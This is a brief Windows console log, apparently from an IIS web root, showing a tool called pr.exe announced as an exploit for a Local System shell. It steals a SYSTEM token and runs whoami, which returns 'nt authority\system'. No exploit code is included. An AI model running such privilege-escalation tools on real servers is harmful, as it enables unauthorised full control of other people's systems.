 C:\Inetpub\wwwroot>pr.exe whoami
pr.exe whoami
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1888
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>